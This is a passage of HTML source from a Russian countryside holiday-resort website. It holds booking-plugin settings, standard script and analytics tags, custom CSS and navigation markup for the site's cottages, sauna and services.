var wpbc_global1 = {"wpbc_ajaxurl":"https:\/\/blackfox.club\/wp-admin\/admin-ajax.php","wpdev_bk_plugin_url":"https:\/\/blackfox.club\/wp-content\/plugins\/booking.personal.8.8.1","wpdev_bk_today":"[2026,1,14,19,27]","visible_booking_id_on_page":"[]","booking_max_monthes_in_calendar":"1y","user_unavilable_days":"[999]","wpdev_bk_edit_id_hash":"","wpdev_bk_plugin_filename":"wpdev-booking.php","bk_days_selection_mode":"","wpdev_bk_personal":"1","block_some_dates_from_today":"0","message_verif_requred":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e","message_verif_requred_for_check_box":"\u042d\u0442\u043e\u0442 \u0447\u0435\u043a\u0431\u043e\u043a\u0441 \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d","message_verif_requred_for_radio_box":"\u041a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u043e\u0434\u0438\u043d \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d","message_verif_emeil":"\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d email","message_verif_same_emeil":"\u0412\u0430\u0448 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u043d\u0435 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0435\u0442","message_verif_selectdts":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0434\u0435\u043b\u0438\u0442\u0435 \u0434\u0430\u0442\u044b \u0434\u043b\u044f \u0440\u0435\u0437\u0435\u0440\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f.","parent_booking_resources":"[]","new_booking_title":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u043d\u043b\u0430\u0439\u043d \u0431\u0440\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435. \u041c\u044b \u0432\u044b\u0448\u043b\u0435\u043c \u0412\u0430\u043c \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u0435 \u043a\u0430\u043a \u043c\u043e\u0436\u043d\u043e \u0441\u043a\u043e\u0440\u0435\u0435.","new_booking_title_time":"5000","type_of_thank_you_message":"message","thank_you_page_URL":"https:\/\/blackfox.club\/thank-you","is_am_pm_inside_time":"false","is_booking_used_check_in_out_time":"false","wpbc_active_locale":"ru_RU","wpbc_message_processing":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f","wpbc_message_deleting":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435","wpbc_message_updating":"\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435","wpbc_message_saving":"\u0421\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435","message_checkinouttime_error":"\u041e\u0448\u0438\u0431\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0441\u0431\u0440\u043e\u0441\u044c\u0442\u0435 \u0434\u0430\u0442\u044b \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0437\u0430\u0435\u0437\u0434\u0430\/\u043e\u0442\u044a\u0435\u0437\u0434\u0430 \u0432\u044b\u0448\u0435.","message_starttime_error":"\u0412\u0440\u0435\u043c\u044f \u043d\u0430\u0447\u0430\u043b\u0430 \u043d\u0435\u043a\u043e\u0440\u0435\u043a\u0442\u043d\u043e. \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0434\u0430\u0442\u0430 \u0438\u043b\u0438 \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0440\u0435\u0437\u0435\u0440\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0438\u043b\u0438 \u0443\u0436\u0435 \u043f\u0440\u043e\u0448\u043b\u0438! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u0434\u0430\u0442\u0443 \u0438\u043b\u0438 \u0432\u0440\u0435\u043c\u044f.","message_endtime_error":"\u0412\u0440\u0435\u043c\u044f \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f \u043d\u0435\u043a\u043e\u0440\u0435\u043a\u0442\u043d\u043e. \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0434\u0430\u0442\u0430 \u0438\u043b\u0438 \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0440\u0435\u0437\u0435\u0440\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0438\u043b\u0438 \u0443\u0436\u0435 \u043f\u0440\u043e\u0448\u043b\u0438. \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0432\u0440\u0435\u043c\u044f \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f \u0440\u0430\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u0432\u0440\u0435\u043c\u044f \u043d\u0430\u0447\u0430\u043b\u0430 \u0431\u0440\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0435\u0441\u043b\u0438 \u0442\u043e\u043b\u044c\u043a\u043e 1 \u0434\u0435\u043d\u044c \u0431\u044b\u043b \u0432\u044b\u0431\u0440\u0430\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u0434\u0430\u0442\u0443 \u0438\u043b\u0438 \u0432\u0440\u0435\u043c\u044f.","message_rangetime_error":"\u0412\u0440\u0435\u043c\u044f \u0437\u0430\u0431\u0440\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043e \u0438\u043b\u0438 \u0443\u0436\u0435 \u0432 \u043f\u0440\u043e\u0448\u043b\u043e\u043c!","message_durationtime_error":"\u0412\u0440\u0435\u043c\u044f \u0437\u0430\u0431\u0440\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043e \u0438\u043b\u0438 \u0443\u0436\u0435 \u0432 \u043f\u0440\u043e\u0448\u043b\u043e\u043c!","bk_highlight_timeslot_word":"Times:"};
var wpbc_global2 = {"message_time_error":"\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442 \u0434\u0430\u0442\u044b"};
</script>
<script src="https://blackfox.club/wp-content/plugins/booking.personal.8.8.1/js/wpbc_vars.js?ver=8.8.1" id="wpbc-global-vars-js"></script>
<script src="https://blackfox.club/wp-content/plugins/booking.personal.8.8.1/assets/libs/bootstrap/js/bootstrap.js?ver=3.3.5.1" id="wpdevelop-bootstrap-js"></script>
<script src="https://blackfox.club/wp-content/plugins/booking.personal.8.8.1/js/datepick/jquery.datepick.wpbc.5.6.js?ver=5.6" id="wpbc-datepick-js"></script>
<script src="https://blackfox.club/wp-content/plugins/booking.personal.8.8.1/js/datepick/jquery.datepick-ru.js?ver=1.1" id="wpbc-datepick-localize-js"></script>
<script src="https://blackfox.club/wp-content/plugins/booking.personal.8.8.1/js/client.js?ver=8.8.1" id="wpbc-main-client-js"></script>
<script src="https://blackfox.club/wp-content/plugins/booking.personal.8.8.1/js/wpbc_times.js?ver=8.8.1" id="wpbc-times-js"></script>
<script src="https://blackfox.club/wp-content/plugins/booking.personal.8.8.1/js/wpbc_time-selector.js?ver=8.8.1" id="wpbc-time-selector-js"></script>
<script src="https://blackfox.club/wp-content/plugins/booking.personal.8.8.1/inc/js/meiomask.js?ver=8.8.1" id="wpbc-meio-mask-js"></script>
<script src="https://blackfox.club/wp-content/plugins/booking.personal.8.8.1/inc/js/personal.js?ver=8.8.1" id="wpbc-personal-js"></script>
<script src="https://blackfox.club/wp-content/plugins/booking.personal.8.8.1/core/timeline/v2/_out/timeline_v2.js?ver=8.8.1" id="wpbc-timeline-flex-js"></script>
<link rel="https://api.w.org/" href="https://blackfox.club/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blackfox.club/wp-json/wp/v2/pages/7904" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blackfox.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfox.club%2Fotzyvy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blackfox.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblackfox.club%2Fotzyvy%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://blackfox.club/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><noscript><link rel='stylesheet' href='https://blackfox.club/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<meta name="redi-version" content="1.2.7" /><style id="uagb-style-frontend-7904">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://blackfox.club/wp-content/uploads/2025/07/logo-bf.png" sizes="32x32" />
<link rel="icon" href="https://blackfox.club/wp-content/uploads/2025/07/logo-bf.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blackfox.club/wp-content/uploads/2025/07/logo-bf.png" />
<meta name="msapplication-TileImage" content="https://blackfox.club/wp-content/uploads/2025/07/logo-bf.png" />
		<style id="wp-custom-css">
			.entry-content p {
  margin-top: 0.1em;
  margin-bottom: 0.3em;
}

.ct-footer-socials {
  position: relative;
  transform: translateY(50px); 
  z-index: 10;
}
/*
@media (max-width: 1151px) {
  .ct-social-box {
    white-space: nowrap;
  }
}
*/
.ct-social-box {
  white-space: nowrap !important;
  display: flex !important;
  flex-wrap: nowrap !important;
  gap: 8px;
  overflow: hidden;
}


.date_available:not(.datepick-current-day) {
  background-color: #009000;
}

.date_available a {
  color: #fff !important;
  text-shadow: 0 0 3px rgba(0,0,0,0.6) !important;
}


.top5tabs{
	display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
/* map */
.map-card {
	max-height: 157px; 
  position: relative;
  display: inline-block;
  cursor: zoom-in;
  overflow: hidden;
}
.map-card img {
  display: block;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  transform-origin: center center;
}
.map-card img:hover {
  position: fixed;
  top: 15%;
  left: 10%;
  width: auto;
  max-width: 90vw;
  max-height: 90vh;
  transform: translate(-10%, -10%) scale(1);
  z-index: 1001;
  border-radius: 10px;
  box-shadow: 0 0 30px rgba(0,0,0,0.6);
  cursor: zoom-out;
}

/* text cards */
.hover-card {
  position: relative;
  width: 23%;
  padding-top: 69%;
  margin: 0;
  display: inline-block;
  vertical-align: top;
  background-size: cover;
  background-position: center;
  overflow: hidden;
}

/* Полупрозрачный слой с изначальным текстом */
.hover-card .front-text {
  position: absolute;
  inset: 0; /* занимает всю карточку */
  background-color: rgba(215, 251, 187, 0.7); /* полупрозрачный слой */
  color: #333333;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  font-size: 1.08rem;
  line-height: 1.2;
  /* text-transform: uppercase; */
  transition: transform 0.35s ease;
  padding: 10px;
  box-sizing: border-box;
}

.hover-card .back-text {
	background-color: rgba(50, 50, 50, 0.5); /* полупрозрачный слой */
  position: absolute;
  bottom: 10px;
  left: 0;
  right: 0;
  text-align: center;
  color: white;
  font-weight: bold;
  opacity: 0;
  transform: translateY(10px);
  transition: opacity 0.35s ease, transform 0.35s ease;
  padding: 5px;
  box-sizing: border-box;
}
.hover-card:hover .front-text {
  transform: translateY(100%);
}
.hover-card:hover .back-text {
  opacity: 1;
  transform: translateY(0);
}
.hover-card .front-text span {
	text-shadow: 0 0 0.5px currentColor;
  text-transform: uppercase;
  font-size: 1.3em;
  letter-spacing: 1px;
  display: block;
}
.hover-card .front-text a,
.hover-card .back-text a {
  color: inherit;
  text-decoration: none;
  font: inherit;
  font-weight: inherit;
}
.hover-card .front-text a:visited,
.hover-card .back-text a:visited {
  color: inherit;
}

/* round cards */
.maincards .uagb-iconbox-icon-wrap {
  position: relative;
}
.maincards .uagb-iconbox-icon-wrap::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 150px; 
  height: 150px;
  background-image: url('/images/mandala-frame.png.webp'); 
  background-size: cover;
  background-position: center;
  border-radius: 50%;
  z-index: 0;
  transition: transform 3s ease-in-out;
}
.maincards:hover .uagb-iconbox-icon-wrap::before {
  transform: translate(-50%, -50%) rotate(360deg);
}
.maincards .uagb-ifb-icon-wrap,
.maincards .uagb-ifb-title-wrap {
  text-align: center !important;
  margin-left: auto;
  margin-right: auto;
  display: block;
}


/* 📱 Адаптация таблицы описания дома */
@media (max-width: 768px) {

  .wp-block-table table,
  .wp-block-table tbody,
  .wp-block-table tr,
  .wp-block-table td {
    display: block;
    width: 100%;
  }

  .wp-block-table tr {
    margin-bottom: 16px;
  }

  .wp-block-table td {
    padding: 12px 14px;
    box-sizing: border-box;
  }

}







		</style>
		
<script async src='https://www.googletagmanager.com/gtag/js?id='></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', '' , {});

</script>
	</head>


<body class="wp-singular page-template-default page page-id-7904 wp-custom-logo wp-embed-responsive wp-theme-blocksy" data-link="type-2" data-prefix="single_page" data-header="type-1:sticky" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<a class="skip-link screen-reader-text" href="#main">Перейти к сути</a><div class="ct-drawer-canvas" data-location="start"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Модал полотна" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-2" aria-label="Закрыть выезжающую панель">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container has-submenu"
	data-id="mobile-menu" data-submenu-dots="yes"	aria-label="Main Menu">

	<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36095"><a href="https://blackfox.club/" class="ct-menu-link">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1895"><a href="https://blackfox.club/cottage-with-terrace/" class="ct-menu-link">Варианты размещения</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35856"><a href="https://blackfox.club/cottage-with-terrace/" class="ct-menu-link">Коттедж с террасой</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35848"><a href="https://blackfox.club/housenears/" class="ct-menu-link">Дом у камня</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35849"><a href="https://blackfox.club/cake/" class="ct-menu-link">Дом пряник</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35850"><a href="https://blackfox.club/lakehouse/" class="ct-menu-link">Мансарда у озера</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2870"><a href="https://blackfox.club/health-house/" class="ct-menu-link">Банька</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://blackfox.club/entertainment/" class="ct-menu-link">Услуги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24409"><a href="https://blackfox.club/blog/" class="ct-menu-link">Блог</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37660"><a href="https://blackfox.club/gallery/" class="ct-menu-link">Галерея</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://blackfox.club/contact/" class="ct-menu-link">Контакты</a></li>
</ul></nav>

</div></div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="top" data-column-set="3"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

			<a href="https://blackfox.club/" class="site-logo-container" rel="home" itemprop="url" ><picture><source srcset="https://blackfox.club/wp-content/uploads/2018/04/bf2-logo2-mini1.png.webp" type="image/webp"><img width="210" height="60" src="https://blackfox.club/wp-content/uploads/2018/04/bf2-logo2-mini1.png" class="default-logo webpexpress-processed" alt="База отдыха Black Fox в Ленинградской области" decoding="async"></picture></a>	
	</div>

</div></div><div data-column="middle"><div data-items="">
<div
	class="ct-header-text "
	data-id="text">
	<div class="entry-content is-layout-flow">
		<p style="margin-bottom: 0; text-align: center;"><i class="fa fa-phone"></i> <!--<b>+7 (996) 791-26-91</b>--><b><a style="color: black;" href="tel:+79111760939">+7 (911) 176-09-39</a></b> <br /><a class="popmake-7827 pum-trigger" style="font-size: 14px; margin-top: -7px; display: block; cursor: pointer;">Заказать звонок</a> Комфортный и уединенный отдых — всего <br />1,5 часа от Санкт-Петербурга</p>	</div>
</div>
</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div
	class="ct-header-cta"
	data-id="button">
	<a
		href="#"
		class="ct-button popmake-7817 pum-trigger"
		data-size="medium" aria-label="ON-LINE БРОНИРОВАНИЕ">
		ON-LINE БРОНИРОВАНИЕ	</a>
</div>
</div></div></div></div><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle" data-column-set="1"><div class="ct-container-fluid"><div data-column="middle"><div data-items="">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-3"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="Main Menu">

	<ul id="menu-main-menu" class="menu"><li id="menu-item-36095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36095"><a href="https://blackfox.club/" class="ct-menu-link">Главная</a></li>
<li id="menu-item-1895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1895 animated-submenu-block"><a href="https://blackfox.club/cottage-with-terrace/" class="ct-menu-link">Варианты размещения<span class="ct-toggle-dropdown-desktop"><svg class="ct-icon" width="8" height="8" viewBox="0 0 15 15" aria-hidden="true"><path d="M2.1,3.2l5.4,5.4l5.4-5.4L15,4.3l-7.5,7.5L0,4.3L2.1,3.2z"/></svg></span></a><button class="ct-toggle-dropdown-desktop-ghost" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false"></button>
<ul class="sub-menu">
	<li id="menu-item-35856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35856"><a href="https://blackfox.club/cottage-with-terrace/" class="ct-menu-link">Коттедж с террасой</a></li>
	<li id="menu-item-35848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35848"><a href="https://blackfox.club/housenears/" class="ct-menu-link">Дом у камня</a></li>
	<li id="menu-item-35849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35849"><a href="https://blackfox.club/cake/" class="ct-menu-link">Дом пряник</a></li>
	<li id="menu-item-35850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35850"><a href="https://blackfox.club/lakehouse/" class="ct-menu-link">Мансарда у озера</a></li>
</ul>
</li>
<li id="menu-item-2870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2870"><a href="https://blackfox.club/health-house/" class="ct-menu-link">Банька</a></li>
<li id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a href="https://blackfox.club/entertainment/" class="ct-menu-link">Услуги</a></li>
<li id="menu-item-24409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24409"><a href="https://blackfox.club/blog/" class="ct-menu-link">Блог</a></li>
<li id="menu-item-37660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37660"><a href="https://blackfox.club/gallery/" class="ct-menu-link">Галерея</a></li>
<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://blackfox.club/contact/" class="ct-menu-link">Контакты</a></li>
</ul></nav>


<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="rounded:outline" >
			
			
							
				<a href="https://vk.com/blackfox.club" data-network="vk" aria-label="VK" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M19.2,4.8H16c-0.3,0-0.5,0.1-0.6,0.4c0,0-1.3,2.4-1.7,3.2c-1.1,2.2-1.8,1.5-1.8,0.5V5.4c0-0.6-0.5-1.1-1.1-1.1H8.2C7.6,4.3,6.9,4.6,6.5,5.1c0,0,1.2-0.2,1.2,1.5c0,0.4,0,1.6,0,2.6c0,0.4-0.3,0.7-0.7,0.7c-0.2,0-0.4-0.1-0.6-0.2c-1-1.4-1.8-2.9-2.5-4.5C4,5,3.7,4.8,3.5,4.8c-0.7,0-2.1,0-2.9,0C0.2,4.8,0,5,0,5.3c0,0.1,0,0.1,0,0.2C0.9,8,4.8,15.7,9.2,15.7H11c0.4,0,0.7-0.3,0.7-0.7v-1.1c0-0.4,0.3-0.7,0.7-0.7c0.2,0,0.4,0.1,0.5,0.2l2.2,2.1c0.2,0.2,0.5,0.3,0.7,0.3h2.9c1.4,0,1.4-1,0.6-1.7c-0.5-0.5-2.5-2.6-2.5-2.6c-0.3-0.4-0.4-0.9-0.1-1.3c0.6-0.8,1.7-2.2,2.1-2.8C19.6,6.5,20.7,4.8,19.2,4.8z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/blackfox.club" data-network="instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://wa.me/+79111760939" data-network="whatsapp" aria-label="WhatsApp" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span>				</a>
			
			
					</div>

	
</div>
</div></div></div></div></div></div></div><div data-device="mobile"><div data-row="top" data-column-set="1"><div class="ct-container"><div data-column="middle"><div data-items="">
<div	class="site-branding"
	data-id="logo"		>

			<a href="https://blackfox.club/" class="site-logo-container" rel="home" itemprop="url" ><picture><source srcset="https://blackfox.club/wp-content/uploads/2018/04/bf2-logo2-mini1.png.webp" type="image/webp"><img width="210" height="60" src="https://blackfox.club/wp-content/uploads/2018/04/bf2-logo2-mini1.png" class="default-logo webpexpress-processed" alt="База отдыха Black Fox в Ленинградской области" decoding="async"></picture></a>	
	</div>

</div></div></div></div><div class="ct-sticky-container"><div data-sticky="shrink"><div data-row="middle" data-column-set="2"><div class="ct-container-fluid"><div data-column="start" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Меню"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Меню</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		data-type="type-1"
		aria-hidden="true">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<div
	class="ct-header-socials "
	data-id="socials">

	
		<div class="ct-social-box" data-color="custom" data-icon-size="custom" data-icons-type="rounded:outline" >
			
			
							
				<a href="https://vk.com/blackfox.club" data-network="vk" aria-label="VK" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M19.2,4.8H16c-0.3,0-0.5,0.1-0.6,0.4c0,0-1.3,2.4-1.7,3.2c-1.1,2.2-1.8,1.5-1.8,0.5V5.4c0-0.6-0.5-1.1-1.1-1.1H8.2C7.6,4.3,6.9,4.6,6.5,5.1c0,0,1.2-0.2,1.2,1.5c0,0.4,0,1.6,0,2.6c0,0.4-0.3,0.7-0.7,0.7c-0.2,0-0.4-0.1-0.6-0.2c-1-1.4-1.8-2.9-2.5-4.5C4,5,3.7,4.8,3.5,4.8c-0.7,0-2.1,0-2.9,0C0.2,4.8,0,5,0,5.3c0,0.1,0,0.1,0,0.2C0.9,8,4.8,15.7,9.2,15.7H11c0.4,0,0.7-0.3,0.7-0.7v-1.1c0-0.4,0.3-0.7,0.7-0.7c0.2,0,0.4,0.1,0.5,0.2l2.2,2.1c0.2,0.2,0.5,0.3,0.7,0.3h2.9c1.4,0,1.4-1,0.6-1.7c-0.5-0.5-2.5-2.6-2.5-2.6c-0.3-0.4-0.4-0.9-0.1-1.3c0.6-0.8,1.7-2.2,2.1-2.8C19.6,6.5,20.7,4.8,19.2,4.8z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.instagram.com/blackfox.club" data-network="instagram" aria-label="Instagram" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span>				</a>
							
				<a href="https://wa.me/+79111760939" data-network="whatsapp" aria-label="WhatsApp" target="_blank" rel="noopener noreferrer">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
